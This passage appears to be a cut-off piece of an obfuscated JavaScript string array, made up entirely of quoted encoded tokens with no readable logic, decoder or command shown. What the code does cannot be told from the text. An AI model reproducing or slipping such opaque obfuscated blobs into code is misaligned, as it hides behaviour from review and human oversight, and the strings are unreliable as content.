','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxcGW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/cHIC','pnA31RhuNDEb','WOiZprhdLq','WRhcUt8KWQ4','WO/dVmo+zCob','iMpcTKJcHq','WOBcUmkU','W5yfDsxcUa','CN1ZWRSb','s2Ltpem','tefCj0a','DmkYzSo4WRu','k0X/WQddLa','W7Srusa','W5W+W73cL8kr','Cmk5WP/cMYG','umooW5Lcsa','WOZdI29IgG','vxRcObhcMW','W5BdSmooWRPn','Xk5FWOKQXPW','W5RcVSofWRqo','WQ9CbLpdHq','jrTS','WPZSPANSO77RK5pcSa','WRO9WQ7cK8kL','WRhdIJ/cJgu','4lUX4lMf4lMC4lML4lQE','4BU1ot/dRuq','W5DYW5FcUmoz','WPpdLCoXWQZdPG','W7GMWP8zdq','oIb1W6JcSW','2zJAKY4','W6uJWRWMkW','W6hdI8oyW57cLq','B3D1C3O','W4v0WRitW4K','bSoTWRGKW4q','WOrpoWlcLa','W4jTWOxcUCor','W6/dNCkhWQ7gNq','ANq7W5BcPW','dLVcGKBcMa','idP4W6JcOW','EYP6W61D','WRjrhuJcKa','W4dcNNVdN8oq','W7igW5NcPSob','WQFdNCoM','weJcIrhdHG','DCkyW5NcLmki','ENmfnHO','Be0gW5BcSG','Zl/mN8oyZj/mTa','g8kmWOddKmko','CmokWPtcNsu','DtNcTxldHW','W5SbDIa','W5D2Fx0R','dmkmWQNcPSoJ','WOFdMCoJvSkj','2PlBH3VBJTMp','gGldN2RdHW','DEcLQ+cMKSkp4ksD','W6aJWR0qca','WQ/cN8kiWQq','mJ83WQfn','xSoNW5Kwxa','qWNcKsBdSW','W5a9WQCoW5m','WOHqiCkWW5u','s8oNW5yw','W5ddRCoLlmkk','F8k6ASo1','W6VdLSkPtSor','t1JcHtldMq','W6CnW610WP4','EgORWRLg','2A3ATTQF2zmv','eqpdIg/dJW','W7aceWBdKa','w8k4W6X1WPa','W7NdH8k9WQtdHW','W59tDsxcPa','WRXqWR3dJGq','4kAqWQtGPPtGP65j','rSooW40HxW','W5/dKmosWRCF','WOOAWRqCcG','WRBcKSo6xCkw','fc8TW7Ts','WPlqS9kPf9of','WRO3W68+wW','zLL4W6BcLq','hcLIW5JdMG','W4XgW7DywW','ASkvWQZdHmoX','WRFcNmwaWOi','vmoftq','wqiwW7VcIa','wCoDWQBcNre','WOfBEq','W4yrWRXwW5G','WO/cT8kYbmoK','WQZdV25+W6u','5AYV5lQc44gl44g144cx','caKpW5K','jx3dUJZcLG','WOKsWQSAaW','WQpdGmkVWRVdUW','W5/dP8oXxSkW','ttlcQtBdHq','WPFcQ8oHWQ4a','W6byde3cIq','W4v1W5tcQ8ky','W7KGW6q6wW','AKuPW7tcIW','W7JcUdtcI2q','W5WsEIhcSG','uNq2W6KE','srddNbRdIG','F8oNW58nua','Efa2W5ZcKq','W5mWW69vWP8','rCo3W4Tyfq','W6y9WP0qbq','W4DwW7DgrG','WRWQW6unvq','CmoQWP/cGse','WPpcO8oxWRO','xCkUWQi0WO4','W7JdOZbXW6e','WP7cR8oOi8kn','WQBdNSkzW4RcKa','W6ZdHgpdHdK','WODuDc3cUa','umk3W4rssq','fdG4mMq','Cwv3WRvn','0PpsSTgj0k7tIG','W4zQCJmZ','WPpcVSoiWRCi','x8oSWP/cNIG','W6xdQMj/W6e','W6/dNCoAWOFdNa','sCohWPXttW','cCowvCoFFa','m8oJnSkSW7e','CSkHD8o/WQG','W7fLztmr','iJmdW6rG','c8kggMldMq','WO3dKCoTEW','dqaeba4','W5pcJq3cN8kF','CJGRWRKj','WOpdPSkwW71D','W499iviQ','W6eTAJnh','gH0wzqe','WORdLSkRFCoE','WOhcPmkRWPXi','W4bXBMa3','jsWplbC','W7mSW6yXeG','W4FcTCopWRqd','lsBdTCoOvG','WPpcUCopWRee','W5izDCoxnq','W6lcMd/cJZy','W7uSW4NcRWG','nepdSIFcHW','zCoQW70mwq','WQBdIvJdN2a','WQGCWO/dH8kh','zMC/W6JcQq','igKuW700','Z5/nImodZBFmJW','jMpcUeRcJG','oca0igC','W6ldQw54WQ4','W7qXX6eVtG','bSoSWQ5IWPu','W4jFWO55WP4','xmkYzSoMW6y','WOJcPSk+W6jg','dNqKWP3dJG','W5NdT8k2WPWk','W5nPW4RcOSoD','W53cTCoeWRLd','WO/dJKJdHSoi','W6JdPCoNWRKi','gSknd8kgnG','yXxcUmoXWOq','r8k3W6T+W5W','CXVcOH/dUG','FmkMzq','rWFcGM/dHW','kmo7WOddKhG','7jwq65YbW5lSNB/SLOe','W4fcvLKS','W5jUW65iW4a','WQZcPcpcV2y','dSkkWOiEeq','W5zGW6yZXky','wJS4W7W9','W65ybK3cMW','oIb6W6xcVq','bSoOWQW0WOq','7zsu66IXyoQ2VEUHIa','WOddJqxcImoz','WOhdKCo4ymkj','B8kKqCoKW6C','Bcu9WR5A','W5NcPmoTWR8h','W4NcPmoGnSkg','WQFdJKpdIY8','W4fSW5VcTSkv','qmkedSkEAq','imo3FmoJW7W','CCoFqsnY','wtiuWPXI','g3uhW7yM','W7/cM8o0qCou','xColfmkppG','ErizWQPI','lCo5pSkIWRO','sX3cHaRdJa','gMStW7Sj','67Ar7jYDWPBSLPdRIlK','WO7cUSk2dCoM','W5/cUCok','W61OW5/cTSov','ahitW6PQ','W5ZcPmoUWRSA','wta2W47hVW','WQm8W7ZdLSk4','rCoHW5Kwxa','WOZdM8koWQlcQW','WQ7cJYK','WP53AhWO','WRRcGcRcJ2K','E0CRW6pcHa','WR3dK8k2W6JdVq','W5xdTSo2W5Pu','eYKWW7XB','C8kXySouW5S','W5VdNvfyW6K','gM9yW6aZ','W5xdH8kmW6/dTa','W5SaW7LdWOW','W5RdSmolir4','WPBdLSoSFmkk','fa4ocYa','t1WNW6BdHq','rKrFmfC','W7zgW7f1Eq','WOldK8oKE8km','W4rVW5hcPCor','WPitAKxcNq','17BuTnwx14RuQq','F8osyYG','ldiWWRHg','2P7BMDM82Q8','ngtdUIxdKG','WOxdM0hdImoE','W5iSW6fwWOa','4kENiocMHUcMJ+cMIa','uG3cNHZdJa','u8ofa8kgmW','kSohW5xcJmkA','bxXhW7/cQq','tLPADvW','W4ddN8kGaSoW','jb3cRSoBgW','W5SqnSoepa','ACoNxGJcGW','u8kafmk+oW','W5hdOmoOxCk8','6RosWPJRIBZQSiZSN5C','W5SAymkqoa','44ot44kf44oL44oF44os','fGtdN2/dLa','WQf0gKpcMa','W71UWRtcKmo/','icHYWRRcVa','cmonWRtdTCkT','nHpdSmkavW','W6iCW4q','W40yDSorpG','W6VdI8kwW5RcMW','W4fqWQvAxa','6zIs56Ef5QYw','jCkBfcG9','qmkUWPGSwG','ACkAWPddKCoi','WOpcOSoeWRbw','z0r6nMC','WP3dM1NdMCou','tCkPW6S6WOG','ZQlmKGRpUCYO','W69yWRXBWPe','W5pdHCkEWQldVG','xbZcGLddLW','Dmo+k3JdQq','4lQI4lMI4lQz4lMO','WR50W79pwG','WQZcTCkTiSoe','W4CeWQDblq','r8o2W5KgXiq','W4ui67k07jAH','W7ONW6uP','kqGPaYS','WQhdNCoGWR3dVq','04RtRnkF0z7tLa','W6GFxZtcTa','W4PHCMDV','W7aiwrhdJq','W4fRBNC9','W5ldOCoKWRee','W4PQExiQ','W49gW7Xnxq','WQzsW4hcVCkf','WR8SWQ7dKSkJ','WQG/WR0w','W7xdKCkeWR3dKG','tHe3WOny','WQpdK0tdMci','lmolW5xcLmkk','W5meW6XsWPy','WRhdMhVdO0m','W6VdQx9zW6W','hCoirI3cMG','AXaB','05hqNDca05hrJq','ymkmWPxdK8oh','WODLAmoIW6G','x8o2W4eoua','cnoQ0R7qPTk2','nM50WQZdRa','nJX8','W4ZdM8kJWQlcOG','hCosghhdIW','bCottCoDFa','WRNcJJ/cRh0','m0DfaCku','W50YWQyjlG','W5ddO8oXx8kH','rLeKW7ZcOG','W5izWQ0lW5S','W6FdISkrW4VcMG','n27dUcdcLq','x1HunG','W5S4WOqMmG','EmkEWOddNuK','4kEQ4kw94kwz4ksf4kA/','WRBdISkVWRZdQG','W4nBl8kfya','mt/dTCogsa','vGxcQthdMG','gmoTWRv8WPK','WR49WRhcHSkR','W5aCFwtcRa','s9sl1lhvHDsz','W6L2WQmqrG','jriSW4bg','uSA9WPjgsq','iCkmfcSR','WPZcLCkyWRNdTW','BdTKW5ZdMG','W6KLWRS','W7W3W7XraW','BZL+W4/cKW','mc/dIc7cMq','ufdcJJlcMa','W7OLW70scq','WPtcVCkXuCkY','bmkvga','iZiVW6vz','W78DW5pdQCkT','44kO44kN56o46kIy44k8','B1nVW6BcNa','AcqOWQvi','W455W7bjWOC','js9QWRSa','W5a6W6etW5G','ZzlpNmkwW7ldGq','xWhcJb/dKa','w8oGtb/cNG','W6XPW7lcImk/','pxVcOwVdGa','W4tGPRNGPQe04kE5','W6agW6uyFW','W4VcUCoLkCoa','WPZcTSk+ua','W7tcK8oBW4RdGG','W6CGW7OXtG','cCk8WOhdQSkT','tqNcLX/cGW','W5ddO8oXxSkI','W7f6W67cICoJ','WQ43WQ7dMCkO','WONcRSkGWOXl','vCkibq','W6VdJK03W5m','DCoxW4RcLa','etSBW7WP','nCopW5pcGmkd','W5xdOCoUWRam','W47dGmk6b8ob','lCkUbN8X','wttdV8kDWOW','e8oCgwlcHG','WO/cKCoAW73cPW','W7/dVZy+W7S','W7H4WQ7dHCoW','WOryWQ4zW48','WO9yiwtcRW','W6JdISk7b8ot','bCkgggldNq','WOxcPSkWW75z','W707DtxcNG','edi2W6nh','WONcRmk2WOOa','nmkYW5lcUhG','j2BdVslcKq','uCkLW4fmWRy','WQJcM8kkW4VcMq','BZ/cOdhdNW','wYvjW78U','W5/dHSkhWRRdVq','W4WXWQqdWP4','W5nLW43dRSoB','W6meWPJcT8ko','bmkdW6pcVmkG','WQ3cHd/dIwu','ygaUW77dOW','sCkermoLW5a','vKJcGXVcGW','W707W74scq','WPFdT2xdVMa','rmk4W6HGW4y','arSoBGi','hmkAWPWbeq','WRxdJCkTb8oa','hfZdUblcMG','ktL7jcm','oSk5WRNcGwq','E8oJWP3cNta','W73cICkIW77cTW','2RVBODU42k3cSG','WRu2W6T9xW','kNBdU0BcMW','W4eiomoBna','W4jPFxH4','W5/dNCoKzSkA','ewO4WOZdIW','44cZ44gw44cV44oe44gj','W47cOCoLo8ou','xL91ah8','W5JdGmkFWQRcSa','WPKfEs3cUa','5OQH44kc44gO5l2r5O6j','W5ujAZFdQW','WQVdMqRdN2i','BSkWESofW6y','iuFcT0tcHa','D8o2WP7cGty','srRcGHJdHG','W57dImodW7/cVa','W4dcUCovWRXn','DCoFWPddKCor','W4dcTCocWRid','W7BdNmkxW40','WONdSCoLW5Hf','BvOWW7JdNW','ktWYWRvz','hSkEW7NdUmoK','W4FdUSoZWPGD','faVcIbldJa','zSo4WOS','cmk0W6nZ','F1W2W7NcGa','W5RcQCoTlmkj','mIn8WRZcSa','W4PYEsG5','W4LLAhP2','smokcINcMG','W7qIW5D8WPS','qCkZW6bXWO4','W4zsW7nHwq','fsydbIW','W5vVW5xcQ8kv','D8ocW4ddKmkm','WOZdI8kXnmok','W5RdSmoPCCox','hqOkEXO','EZVdT3ZdNa','h8klxI3cMW','WQNcKmo6q8kw','ahuAW6aK','WQ9CrqhcSq','BNnS','tutdHY3dHG','pxVcOwVdGW','W6xdOM91W7e','W6RcImkRaCol','jCkDxguM','W5RdGmkhWQpcRq','W5yDACosAW','AqiGWOrz','W4NdHSkHpSoV','c13dIKZcJq','W5m6igaS','DSkpWO/dKCoo','kaOiW7XG','WRCdr07cJq','FsmWW61k','lMbUWRSz','dmkAe2ZdMq','W5BdNmkrW5JcLq','CYHYWQBcPq','wCo1WRtcUWe','qmoTW4PcCa','bcqipcq','W7pdN8k5WQddUW','gYbvW74M','s8oUW6eftq','sNObW4/dNq','nJGWWRTD','W5FdQCooWPeq','WOtcPmkOWPGj','Bh1S','WPqnWRuDaW','AdyQW6ej','C8knWOBdKG','WPhcOSooWQKm','0Qzj0ONsLnou','1QzH1QBwP9AC','W47cV8oRiq','1BlwGDwU1i3uTa','W7OpW4a0zG','FmoTXRudxG','WPZdOSo1WOBdMq','qSkZd8kGiG','W5FdGr/cOCo3','W7xcKbRcGJ0','xuvpnfS','qexcIsVdKq','1B7xNTwR1ktcMa','Z7v9Z7pnKm+X','W4WWW6WeW58','BSoTWOpcNJa','DSkbmCk8fG','CCk0XipdUmoT','W5xdH8kbWQ7dPq','W47dPCoJm0K','W7HjW5hcSqy','wSoAW67cR8o2WRBdP8kKWQxdMdVcGIy','dSkbhhq4','W6yiW4lcVmob','mx3hPslcHG','ExCTWQrD','W7NcHCk7d8kh','oXpdUColba','4lIi4lQl4lQS4lM8','44ge44gv44cx44or','EteSW7Cj','WQZcJmkJWPTU','iXNdR8kbta','pCoLimk5WRO','W6xcTCotWRql','vqFcLutcGW','ZippJCk8ZOlmUa','WPDNW7qpWOi','W53dI8oOaSog','pIWHlsy','DCo/zWa','vHJdLeZcLa','W5pdKmkLhSoo','WO9bjmojkG','WRhdMmonu8kD','W4VdNSofWQZdVa','W6mhW4lcOCkp','WQG9WRWydq','j2RdQdVcNq','24FzS9Mh2lVBSG','W57dVSoOW5Tl','WPnKW7LwWPa','aN4h','vt4RW4/cNW','W60jAI/cVW','smogbc/cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3cGda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dc